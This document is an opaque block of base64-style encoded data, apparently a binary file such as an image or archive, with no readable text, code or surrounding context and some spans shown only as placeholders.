TE+wyV3dPcVHXRtOQIJ5vr7gvdT9fIKZ7ZKk6mdeMGPlPZPz8ziubOOvrKqwFNpifJzrPSSkPbKuSsvuTRT//[base64]/XjmngrjaZaT9EJ9fXoS8jaE61f+BVbL1ttpnNWrqM6V6K6UJqVqbAFqJMsl75p/x6dBhzwwFMOOwLGs6vo6b/oA1hABmwJ6sIYPOeObueGbu/pAWtJhqseU63OSM0N62pWThwWa5Ekax/+4W1uSbX+ZnjDWLd2XUANVEEVOBuRESgeykPtmpLNayLR63iWZ3r+3S346/uEmy/uksIGv34mk705k+7gxSPy2Z8FpFVIVSGbbISg48pu6EHRAIle2kWiufEF7ZroUBK/iVLQaNfpglG5hDloZAn82qWbwMCk36ajOk2e7RrFAFfh2qlglXckbujhUbUA7qigRyMHu6+zAeT2i3y4H+7pgXSVbimfcirfADrogRTmHmXGai7/ze1+Zo98je7eSDL/7vAW7/9qIz1s9uGzPu+0JmLVncl3E+ck/lNAjWu5likpppFzRlRR3BGj/BGy4W9U9O++Dqq3CezB5s8nyDhP/ee+0cqm8qj1Y79gXNAKV+g9wXBOp78/4WzOhojNIoMQ11BTJ8DzTXUQUHUrU9+PvoIiIFZi/UvAbG0JNNGlo4VLAASr9YkdkLPZflGxkJWks4pdsczblhVU5lEvI0xmP3LosYUl92nVqHZrv3Zsz3Zt33Zu73ZvVw1kGIYtv2ov/3LE42oyp2Hw/upqPnPQXXNtbnO0rlhv7k54a2/3nkQmjl357iIu0jBAJ8WcInTf/W+gwr7s++KgwDhPHb9cXOzuQCL/P/LKU6UqVV3Q6bXwsaxeozXLDOdwpQXA8cU5lmCCXA3xEMfLn0Nt1TbMY31kpbMKE31fWiCAUrAyOwiVBPgFE5jtyMSrpFvbY2d2ewTH4n6AZFX2Z0dyepx2CJ4Fa/l2qZ96qv92ZOgDcUe1cedyrjf3FxbzMC9zdb9hdkdzHWZYHi5v8573tI5JCpHzkaLzt35djzXnrXG++85EveeaDWvnKk44eO5deqbn60v0hC/wRi/s8TtsXuAFv+mOjuoonj3QA10/H7h8DjgEq1LVjNf4C+f4xwF9T4doUB95JrCUT9BQJmCCT1j91Oc5EJCrntgBDAgCrdVGWn8AEy12/2KdXxsYhWmcCTIgZFABhASYbRKoHb4abjyTCsREzAIGRwl8fgLWaRR1eiOlFiEIgO3vfu7/fmUOf/Eff/Ivf/M/f/Tv8t7Maq8/967+XLL/XLNvTh5+2LI+b27uZjxV3dUFiEyZahAs6OUgQoSPFkZiGOnhwxMSJzKraPEiM4kYL4qIJeIjSJAyRMgoSbIkSpRIZCBp2ZITEk4yt9CkaeEmTpxgdoJp8sRVhCcRhhKNwMsorxkzGjFteuECjadPV1xYYdUqhxU+VqzysarrVwirIJAta/YsWrSM1rJlW7YtWw2M5M7V4AdVmwVAiAH5xO0v4MDcPhH+tGDBmjUgkv+UytEllIkdJK5QvjKH8oMr0y7PmbO58rRLIJj0/UT68GJFXbSYuOT6Ei4csnHQsmXDFq3ctGzkfvAAh+85D2j5fiDcBvDe04rr5uGcR4Do0qdTr25dupAA2bNj1+5dyPbv2reDL2/+PPr06oWwYO++Pfz37+PTZ2H/Pv78+vfz72+fQX4ACsjCgAUSSCADCSKoYIINCujgBppEqAmFG/TjIAP99DMhhR1qcuEHDIQ4oogijvgBiiH24yGL/aT4YorufCAjje64A8qNmYCio0ADFfRjQkF60ZBDEEUyEZInZPRIkDYclM0jUNqw0JQ2ZKMblrnZMtJJKXnJEksuvYT/[base64]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[base64]/XPqxQf2MhKlwkQAR2BZMBf9E0f9RmDNojTNlABEowCGXRfCYhfyQEGYSwAFYyCG5hAbCFHwJmQqaRKPXFGn5kKzOXZ/eVfP0lHz+0f/3HH/2kOAQZjdMlHTQ0CH9wgDALeCKpafqBdNLDgc6DXBFYgf9SOfiEjD/DBCVYd2mWjN/IBC06CNoJjNvJBefGDOLKgOgbA4n2jO6qjt/HB3rkIfi2eDcL/ozZO4B5UYRL24xCSIz6Koz8OJBDmSx9QAkImpEIupEJSoTh+Yz5KgUROJEVSJAJcZA9cZCIhz7hZnkfKDE2gm5qM4SVl0pvMWFK4FdGUXtKcXuqpXlf8mKIAgA1MQ+7ZnpH1IbDoHpbY5B9ugyDuxdYw4tckIpYNZaxkCpd52cU932VUIsfxwyhkImCQ3BIAwhJIg/eJ3zeIQ/ldChmQQQ4swSjcimzZQGwsyzXp1qn8mT2Nym+cyuIUWi7uIi9KBx08VNX1g6IpVwCOR4QEjIT0kHoEJsNsQEMN4+hMV77sAeAdYzbOHWRCpmTOXWWKAR/oS35YI0BaJgogg2aC/919KMwe2GBklmM0vILsEBs4Bh44RsMVPqM6RsM5CkM6guM29gE4dqZz7KZv/[base64]/[base64]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[base64]/[base64]/HwzyOAHgIIcEACC9QEomukkOKaPa65pg8IJYyQwgktrLBCBTVEAKINhBAigOH4SUSkKAbAZqiaSGTooRQh6udDFhAc8aKRPmIBRyEo4mf/[base64]/YKbDDDHvj1AU1wAKKVbx57jLJkJ+NGgQUemKaIByhwILTPSiMGCPBWYw0EEF6DbTbaahu3AtwuIYGVIITjh4RWtuEmuW2+2QaI1D7RAgfhisBhhy7scCOJBZjjbrtPwDsN/[base64]/EHGWgaomSOlF9Ow7CpJs8jpymD5qeXG4Y6rhI0Ra+Bz00EVnw4CBdDbbakcQYUP01l0HnQ1rIJoGKU03ZapTT6UCw4JQq8KqVK9QFYsXVc1ilVW3lJeL+bnq0ksvXXX1BP+NwQ5DDLFnp1mjlWqRRVbZZBV4Ilp+cNHG2Go/IQZbbbn11jXYcnAj3Nn8te0IJUjAQV1+iliAWvBKzrw+0S0yLCEINqBFcJRgB9kkgQwDY852wOMchZGnFFT41ygScIn1tIc+wolPxS4Gn/ZsbBrTmUZ//hOyAomsQCL6iC9oFjQb3hCHNRPFTTTxoQ+VjB90KNMQF5GFYUAEGxxBxBKXaIDSmU5pjlAiE5uYjxf5kAUQuYLSlNa0pw1JCEAcBOG4mKQlMQmIeDNEGU3kCyENSUTYgGIXFzGjflSJbSNaIxcNETc+Bgkii9jj3JwmBUAJsouG6AMCGMlIRPLxiBH/ASId5shGs+lpkDqbm03IODdEQWQYg9xjH2PihaQ5EZWpVKUjBlDJMg5AiqqU5SxR6YhZzI4TMrDdprbACah8qne+cwXwgheW4hWvEewgC/LQorzlwWVWtPKBXW4lvb9QL4XZyx603NA9730mfOErgQQuUb4ZaOMToLlWtlCzmm7B71uviU245heKBOxACelixRz4sQPPfGaA3yAHN9aAhRyA4Bc4UOAcdqCI2EDwNNkazcHC884klMcNbuiCCS6BA/fsx4Qi3AwJ64Mx9twHpCz0j4Bg2NKR9UMTMxqE6qjIRI7ctCM5xWlNlziAj2hiAykDkRBkOKIsAA4SEeKQ/x4zSbhMJpKNhAMkjI4mxqgaIpJZMxqOPtJJLn5Rax9JhFd5VogzsgCIW6wk4RBVhCpZCUtPjQKXuAiLAZyhq1Fd6ljLaAiz1oSskftrTCEiCVf2FZNsNJFN5jiAHX6ECId9GucgskYyirKLitXs3HSGWc5+VpNzhcgDdLmU2/nyl7sL5lWyog9SFfOYq2JmWtjSFubJynl2mYutbGXNv0ygetgD1gP4cQlvfhOc4aSMOCTADVpoYoXE8Ob6JsrOBbDmfaXoVjy5a797kiAIrMBAEILAjV2AJl7keBcQQBAbEJigAWgggQlAoAgsrAE8EvxOeMhwQYbJZgkbxcCv3v/[base64]/oQXqqQyQ60HK+ZroImbplHq7rgxS582Uuu/lKJ6gGLFilMoSUCiFxwgk+5kJFADlbIDxsoYBttKI3B3PfOhX3rvjAAgiWYwIT/epVio0ogLwZ2wIolOOATA5VXvKy1ANgkYQmdIAIBtIsFEFA0vxXsLwZjo9GNkuABEQshCUlan82osGMrfHALXUrhkanswn3tY4Me5CB63/tBYO4iioeqshmJgg2sC/gLZFeTVwwC4QlPuJW5mAyFP/wKNVkZKNP8RyFtdWt6fOWJw6a1qQW2lRHnRz9wNKeKJ1JmG3hrlfHsCxNluZVmlatf2/ZK1bHucy+YMx8H+xENq9nIF5ZrFKRo05Nr2eh43lxXRzxiGQ89kTKWeoepLmKrOx3rIkYUaU172qdYQHeG/l1WsmIqrxBvmZBGnjOb1zxp1kXTvt0LIzwxA1D//yqF/PhFK9LJDSaYOjSpjowDfqEZfiABndQ92LYs6q1SrIEcTCiFG4zxCyQQ4BeA0AJuSHAGEuzACDsYaN+RMy/liMZgSUhYKJSwhAV0C7/OwfbBtn3ReZ7HBPsLt8V4L0IFmzSkKYWwhCdsoAJZGCQDUb7ObsyoMb5ccfxWMRAlQXScGsCNECFCJ7jf/e5HNs0aFsX2vV/+Z1wRzcsvsiFE3g/3vz/J6h/IVLUWZH6QOMOtlITa7P/z5RuiGo4Mj7AE+l6uGs5A/V7OigwhAQfgr+RG/mLJiVipAXsOJJyKcBpwzS6sAUusxKDPAz9Q/fLsI7IAEk4QBV9syApQ+f86LAVfEAZjUAYhwQxwaZc45euoQuyA57XOjtHKYrZe5QKgiQgr7e16CwB0wRM8AQA8QRf8YO78QgMy4zAOY4VSiAm24e/+zu8+gwvPgRvAEDQg43uSK/CYAAM0owhKoRWIgdZMAzVs7fE6gAlyABBsQXtk6AppIQhwwAhMoF+2YTTgRRzSB17UKVsUhgySYFvwa/YoSjVuTTZq47sIDGMObGIoBvg0Zj/mYz5WaA4+RmQkjMIoDPnOgAFLzBHOz1KegQJLTPqGCvmuoBpSsZUcYf8gwgDY4AV4sRdfoBc7wgOLzheLMRjHLGtmpBpCsMgYpRBsUfkGIBdJDskgIhn/bDHDHEFJIgKtIMIXmLHItpFKrASu2oYZE0ESnErDGDBIoDHNHtADTcQW3fHnLLAQXMzDwPEjUDEEWTD/[base64]/CjM/d4C35PNAAXuB1XEfnPDDo+EHFUkxErlEV/x+LH2DJEQrTMA0THA9TMVnprzzE55gxAF0EykKwMevvyeiRlW5kRgrhFUvMEHIxa4akys7xHpfRA/[base64]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[base64]/uM2y1K1UqnuNitLKIrHixP2CXlGhligiRJKCLkO0lu+VoP0WJ2YAdmjhrGfmFq3LL7NV1F8K//hjJnZsuYVRa/qA+0NjtKatOgqKtjDRo8SLzj2uGqvWB0ElJc0CiWlyRMU6mbiOPbv27dnjYBYOHIkMTuTLk9/CaYt6C+zZg3kPP4KrCPTp87qPv5F+do0u+P9/wSEXrBDgISscIqAbblBBhUUOkgEhhAtMSGH/[base64]/FEIApIgUOqpp6ZqKqqtrtraXlnxo0lXXQUAHCIv7GoWIqQJ94Vswg4b615E2LWbXpGp8MeqCDx76rPSogrZXi4cxk8Rni1WRFDFqoVI/yf8XDGZa7Nq+xkLDKgb6mjB7VVZaq4dK5RrqAHn2g/0bsAAbv0km+8PwCkbcMEG/zCrJqAAxzA/[base64]/9NOHX6aQA/eWuVC0XF23DuugNXrO0Ia8UVVyzkhYjvVlWmrO227577Dy44YjxqG2wQFBEufGc87szzDu71Age1rWJgSaKW7cWfwo8SxTu/l23hs9DuD9/9cBj5xv9wRlC1Q38a7UVF37D1FeU7tsmNbvKyP+MNLC4MTEr5aseXBkpQBQmrwTR097AEHmyD+Zrf9/ghno59DGQhaw8YTHaylK0sArxgoct4wR+YAegQqUBQghY0pwftbAGroJAGfKYBYmhgAcQo4ickkIQraGIlKYEJP3BADaUxjRpbiqKQblSjqYGNRllThY+2liMfeS1NNpDUAy4RhJAciR+2kMb/PZjwJApNCQQtohIWsAQCg3jpE9z4hBtyYA40OWBNCwCGIoChpcJZBAQL0EACINAMG9CCH3PYgR2oQABbYAAQSSjFEkxwic615FEjGeVKSqk606VuJnPo3DQwsCmdvM5TngpAqLxnO3pZhzu8NIESaGc+5yXMVgGgXvqu54JkFmUOwVGe/CRmsYntan3r2xdYiOA8XBYlf9tjWKyUqTxm8qMz4dtNEPLAPuVNBgfeoaYyfxAEznhmXaABZjpdkBVsInOb+tNmLoGJGWXSSwkhqIBZ9vlPfvArNwBzpjOBE4QvwGZYf2iNMwXIrGFpNDaomUYN6vAAsABHnw5lyx9O/4rSlKp0pSmtlkOXF5TxeMw86Clhe0yGQvi4YqcraxkvGvHTl/[base64]/pVY+7ySweN8kZPu6Vt7wvUMILCrBe9qkAOO+D33Glu758BvcH4kyndPV1XHU6j15EmOZ0AUwrAzYUv74LygV3d4VlIPO/SPmDSLsZlA/U4KN1AIUvrsm+/+ITwyRuJjLfGR5OjOdjNRUZyU4IY51GQGUsc+F9gNoIdlxgqDMs0AWWgMMG5cypFOqhYCdUxKk6YBRj81wRgsCKUbRiSixiwlm/YSYt2shGWcxRjHK0NbpObYzfoEVKQOgPB5RiB2l0Ii160YpyxFGxdcQCI6O0gBAsoI9gktCXJrtIEOxMS09dABkUUYocBAFQmuhqAsjghkvgggBu6ALnOsIRUsL/1nSmfEAQXmISjsgkUy9RQih2O0vY8aQHYBEFcqVLLxcUYNazti4iaF0ARMQhwNIdMa2CJwTH5PrECD7Dq5XZQKYkRdkOXG9CjcmPCVM3D8ARAgusje1r+8KY9iter/dVXxBnU7qz7lV1EayJ99VTKNZ1wa6t1+sPZtPZ9PrCiQVavWPTWyv90k2y2p3MoFSgBbcIQQJAiYGWhOCg1c3DFzZTYlplog4c9oU7IG696havGCTAgMc/DvKQixzkShi2s12gsZmyOGQkw+nJwKDCFdrYZTsmKoJoAGQG9cJBHOAAGXz+1AgdeQFROlERmVAOEvAjJZrAwQ5gsoB7wOAW/1gohwO2cQ6lbYMbW+76lnWkIy+eSRVelGsJHNAGM2uoAa34Riu2YQcMjE1DRSDANu6B58Fa6bB3BMKJgECGYkDjG3y+7J0NT1lBDxoEayBD4/OoCALgAFAamgMGupCEJjTgEgTQwiVWggNVju4lSFIdSzynOo+M+gEkIIIidivLWtayuSeP9YR/kIcGovPEuw6LdXu/la7shgSToS7+8tLuErd7X8DReDKHme3o/9v59Er3+4yZFo3futfEjtcG1BU+2p+4eLt2bnKbf+9k0isOy8+3dbNZfQUj/+QBDws0x+IBKIwFvtZdBsS3pwkBOA0fAAoc1mG+8GHux2AFMP9cLeABHuCAEPiAEUiBE2iBENgCLwBwwKFiI0RC61EyL5cy8zEfLONT+0FUAfJjOTcnTMVUOgN0ElJogvV3ROR3xABWSrcStMAR/EALdmMHTOAAXNAKRdgKDkB2WtZ1aeVWOTIjV3RFaKd2/MB2hOd2XJAAm7ESPrgE98AFb1MlhEM3YfIlwGANofAJ3xA0k0VoEEJZTSVoluUkbpgEf0QAQXAJT9AALGECguZ5uHAJJDBbk0I6t/VaqrN6j4Mpq3cGRGACwIBqqrZqs+N71WV7yUUEkiAJhbCJJJVMvcd+zgZ8wWNMcVBryEVt80ddL1ABFRACrwiLsVhQ77VvCoX/fNynfoghBNF3bYnhGPP2asBXX8MTFHkAcACXBxCHXvMkftVVfibnbuhnXfWWB7mXFLlHYCpgjQyEjfzGUKqob9ola7TGK+/Ff952PVZgAjuAAQ9GYkUACgdocRh3jPVoj/XIfRwoQjRFQiNjQjkFcypTgiZ4gv3BY/5xCI3QBEtABUklZBbhgk4VdENHdEQHBMRwkUDwDVyAAfxQJCtRBEsEKDaACw3QAIDgBkTEBNtghEjodWgVdmyFNd8gJBKwCiBSBA2gDTaiNG63AEo3DbTQLbhABg4ABIwHAqWgCEh5Z37HDdBQDILXRxNCBgSRA4hkeDkAh0LneIZ3EQRA/wA0gAQmsQM5UBEE8AyhxzosAVu0IBNIsiies1oc4ZY7uBJnoARHEAJJAHuzxFuUGIondonIxU0D44zieG+j2BXAcQrQ6GtosV63xoDlSJnlCF/cx3z8IAnnSF37wovRJ434VQDoky3DCFwnx2DUdS6miZiJGW